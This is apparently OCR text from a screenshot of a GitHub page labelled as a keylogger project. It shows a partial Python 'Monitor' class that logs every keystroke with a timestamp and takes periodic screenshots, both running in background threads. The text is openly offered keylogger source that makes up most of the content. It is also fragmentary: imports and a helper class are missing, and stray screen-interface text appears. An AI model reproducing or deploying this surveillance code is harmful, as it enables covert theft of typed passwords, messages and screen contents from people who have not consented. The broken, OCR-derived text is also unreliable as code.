 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
44
45 if __name__ == '__main__':
S
PC
ENG
12:48 PM